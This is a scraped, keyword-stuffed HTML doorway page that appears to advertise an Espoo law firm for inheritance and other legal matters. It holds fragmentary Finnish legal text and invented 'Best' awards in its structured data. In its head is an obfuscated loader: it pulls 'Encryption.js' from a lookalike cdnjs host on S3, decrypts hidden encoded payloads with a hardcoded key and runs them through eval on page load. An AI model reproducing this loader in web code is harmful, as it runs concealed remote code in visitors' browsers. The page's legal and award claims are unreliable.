

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajotoimisto-espoo/juristi/asianajaja/asianajaja-perintoasiat-espoo.html
body_size: 44855
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Perintöasiat Espoo</title>

<link rel="shortcut icon" href="img/" alt="Asianajaja Perintöasiat Espoo" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Perintöasiat Espoo">
<meta name="DC.title" lang="en" content="Asianajaja Perintöasiat Espoo">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Perintöasiat Espoo, Rikosoikeus Asianajaja, Asianajaja Perheoikeus, Perintöasioihin Erikoistunut Asianajaja Espoo				, Asianajaja Lakimies, Huostaanotto Asianajaja Espoo					, Oikeusapu Yksityinen Asianajaja Espoo, Lastensuojelu Asianajaja Espoo								">
<meta name="author" content="Rikosoikeus Asianajaja">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Espoo",
   "url": "https://asianajotoimistoespoo.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Espoo", 
   
    "postalCode": "02100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistoespoo.eu",
  "significantLink": "https://asianajotoimistoespoo.eu",
  "relatedLink": "https://asianajotoimistoespoo.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistoespoo.eu",


      "url": "",
      "additionalType": "https://asianajotoimistoespoo.eu",
      "name": "Rikosoikeus Asianajaja",
      "identifier": "https://asianajotoimistoespoo.eu",
      "description": "Rikosoikeus Asianajaja, Asianajaja Perheoikeus",
      "disambiguatingDescription": "Rikosoikeus Asianajaja, Asianajaja Perheoikeus, Perintöasioihin Erikoistunut Asianajaja Espoo				, Asianajaja Lakimies, Huostaanotto Asianajaja Espoo					, Oikeusapu Yksityinen Asianajaja Espoo, Lastensuojelu Asianajaja Espoo								",
      "alternateName": "Asianajaja Perheoikeus"
    },
    "accessibilitySummary": "Rikosoikeus Asianajaja",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistoespoo.eu",
        "url": "asianajaja-perintoasiat-espoo.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistoespoo.eu",
  "keywords": ["Rikosoikeus Asianajaja", "Asianajaja Perheoikeus", "Perintöasioihin Erikoistunut Asianajaja Espoo				", "Asianajaja Lakimies", "Huostaanotto Asianajaja Espoo					", "Oikeusapu Yksityinen Asianajaja Espoo", "Lastensuojelu Asianajaja Espoo								"],
  "award": [
    "Best Rikosoikeus Asianajaja", "Best Asianajaja Perheoikeus", "Best Perintöasioihin Erikoistunut Asianajaja Espoo				", "Best Asianajaja Lakimies", "Best Huostaanotto Asianajaja Espoo					", "Best Oikeusapu Yksityinen Asianajaja Espoo", "Best Lastensuojelu Asianajaja Espoo								"
  ],
  "teaches": ["Rikosoikeus Asianajaja","Asianajaja Perheoikeus","Perintöasioihin Erikoistunut Asianajaja Espoo				","Asianajaja Lakimies","Huostaanotto Asianajaja Espoo					","Oikeusapu Yksityinen Asianajaja Espoo","Lastensuojelu Asianajaja Espoo								"],
  "offers": [{
    "sku": "Rikosoikeus Asianajaja",
    "availabilityStarts": "2022-11-01 09:37:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Perheoikeus",
    "availabilityStarts":"2022-11-01 09:37:29",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Perintöasioihin Erikoistunut Asianajaja Espoo				",
    "availabilityStarts":"2022-11-01 09:37:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lakimies",
    "availabilityStarts":"2022-11-01 09:37:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huostaanotto Asianajaja Espoo					",
    "availabilityStarts":"2022-11-01 09:37:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Oikeusapu Yksityinen Asianajaja Espoo",
    "availabilityStarts": "2022-11-01 09:37:29",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lastensuojelu Asianajaja Espoo								",
    "availabilityStarts":"2022-11-01 09:37:29",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Rikosoikeus Asianajaja","Asianajaja Perheoikeus", "Perintöasioihin Erikoistunut Asianajaja Espoo				", "Asianajaja Lakimies", "Huostaanotto Asianajaja Espoo					", "Oikeusapu Yksityinen Asianajaja Espoo", "Lastensuojelu Asianajaja Espoo								"],
  "text": "Rikosoikeus Asianajaja, Asianajaja Perheoikeus, Perintöasioihin Erikoistunut Asianajaja Espoo				, Asianajaja Lakimies, Huostaanotto Asianajaja Espoo					, Oikeusapu Yksityinen Asianajaja Espoo, Lastensuojelu Asianajaja Espoo								",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistoespoo.eu",
      "url": "asianajaja-perintoasiat-espoo.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-perintoasiat-espoo.html",
      "sameAs": "https://asianajotoimistoespoo.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Perintöasiat Espoo",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Perintöasiat Espoo",
        "url": "asianajaja-perintoasiat-espoo.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-espoo.html" rel="nofollow">Asianajotoimisto Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-espoo-.html" rel="nofollow">Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-espoo.html" rel="nofollow">Ilmainen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-espoo.html" rel="nofollow">Etsi Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-espoo-.html" rel="nofollow">Suomen Paras Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-espoo.html" rel="nofollow">Asianajaja Asuntokauppa Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-espoo.html" rel="nofollow">Asianajaja Hinta Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-espoo.html" rel="nofollow">Asianajaja Pahoinpitely Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-espoo-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Espoo</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-espoo.html" rel="nofollow">Ositus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-espoo.html" rel="nofollow">Testamentti Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-espoo.html" rel="nofollow">Kiinteistöriita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-espoo-.html" rel="nofollow">Huumausainerikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-espoo-.html" rel="nofollow">Hyvä Asianajaja Perintö Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-espoo-.html" rel="nofollow">Lastensuojelu Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-espoo.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-espoo-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-espoo.html" rel="nofollow">Asianajaja Työoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-espoo.html" rel="nofollow">Avioero Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-espoo.html" rel="nofollow">Asianajaja Avioero Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-espoo.html" rel="nofollow">Asianajaja Työttömälle Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-espoo.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-espoo.html" rel="nofollow">Perheoikeus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-espoo-.html" rel="nofollow">Rikollisten Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-espoo.html" rel="nofollow">Asianajaja Perintöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-espoo-.html" rel="nofollow">Asuntokauppa Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-espoo-.html" rel="nofollow">Hometalo Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-espoo-.html" rel="nofollow">Homevaurio Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-espoo-.html" rel="nofollow">Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-espoo-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-espoo.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-espoo-.html" rel="nofollow">Millainen On Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-espoo.html" rel="nofollow">Seksuaalirikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-espoo-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-espoo.html" rel="nofollow">Asianajaja Huumausainerikos Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-espoo.html" rel="nofollow">Asianajaja Ilmainen Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-espoo.html" rel="nofollow">Asianajaja Kiinteistöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-espoo.html" rel="nofollow">Asianajaja Kokemuksia Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-espoo-.html" rel="nofollow">Asianajaja Lapsiasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-espoo-.html" rel="nofollow">Asianajaja Lasten Asiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-espoo-.html" rel="nofollow">Asianajaja Lastensuojelu Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-espoo.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-espoo.html" rel="nofollow">Asianajaja Perheoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-espoo-.html" rel="nofollow">Asianajaja Rikosasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-espoo.html" rel="nofollow">Asianajaja Rikosrekisteri Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-espoo.html" rel="nofollow">Asianajaja Seksuaalirikokset Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-espoo-.html" rel="nofollow">Asuntokauppariita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-espoo.html" rel="nofollow">Edullinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-espoo-.html" rel="nofollow">Huoltajuus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-espoo.html" rel="nofollow">Huoltajuuskiista Asianajaja Espoo</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistoespoo.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Rikosoikeus Asianajaja">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Perintöasiat Espoo                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Rikosoikeus Asianajaja</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Oikeudenkäynnistä rikosasioissa annetussa laissa tarkoitetuksi puolustajaksi tai asian omistajan oikeudenkäyntiavustajaksi sekä oikeusapulaissa tarkoitetuksi avustajaksi voitaisiin määrätä julkinen oikeusavustaja, asianajaja ja tietyin edellytyksin luvan saanut oikeudenkäyntiavustaja.</p><p>perusteltava, ja hakijalla on oikeus valittaa päätöksestä Helsingin hovioikeuteen.</p><p>	</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asianajaja Perheoikeus">Asianajaja Perheoikeus   —</h2>
                
                <ul>
                         <li><a class="" href="#Rikosoikeus Asianajaja">Rikosoikeus Asianajaja</a></li>
              <li><a class="" href="#Asianajaja Perheoikeus">Asianajaja Perheoikeus</a></li>
      <li><a class="" href="#Perintöasioihin Erikoistunut Asianajaja Espoo				">Perintöasioihin Erikoistunut Asianajaja Espoo				</a></li>
      <li><a class="" href="#Asianajaja Lakimies">Asianajaja Lakimies</a></li>
      
  <li><a class="" href="#Huostaanotto Asianajaja Espoo					">Huostaanotto Asianajaja Espoo					</a></li>
    
  <li><a class="" href="#Oikeusapu Yksityinen Asianajaja Espoo">Oikeusapu Yksityinen Asianajaja Espoo</a></li>
    <li><a class="" href="#Lastensuojelu Asianajaja Espoo								">Lastensuojelu Asianajaja Espoo								</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Oikeudenkäyntiasiamiespalveluja tarjoavat useat erilaiset palveluntarjoajat. Palveluntarjoajiin kohdistuva valvonta on riippuvainen siitä, miltä palveluntarjoajataholta palvelu on hankittu. Palveluntarjoajilla ei myöskään ole yhteisiä ammatillisia ohjeita tai normistoja, jotka säätelisivät palveluntarjoajan käyttäytymistä ja toimintaa.</p><p>Lain 4 §:ssä määritellään vakavaraisuus niin, että toimiluvan hakijaa pidetään vakavaraisena, jos on ilmeistä, että hakija kykenee vastaamaan taloudellisista velvoitteistaan. Toimilupaa haettaessa hakijan on esitettävä todistus siitä, ettei hakijalla ole maksamatta erääntyneitä veroja.</p><p>Asianajotoimistoissa työskentelevien muiden lakimiesten kuin asianajajien toimintaan kohdistuu samanlainen valvonta kuin asian ajajienkin toimintaan. Menettely perustuu hyvän asianajajatavan määräykseen, jonka mukaan asianajajan tulee erityisesti huolehtia, että hänen avustavat lakimiehensä noudattavat hyvää asianajajatapaa. Asianajotoimiston avustavaan lakimieheen kohdistuvassa asiassa menettelyn kohteena on avustavan lakimiehen toiminnasta vastaava asianajaja.</p></div>
                      
                                 <p><a href="asuntokauppa-asianajaja-espoo-.html">Asuntokauppa Asianajaja Espoo					</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Perintöasioihin Erikoistunut Asianajaja Espoo				">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Perintöasioihin Erikoistunut Asianajaja Espoo				">Perintöasioihin Erikoistunut Asianajaja Espoo				                </h3>
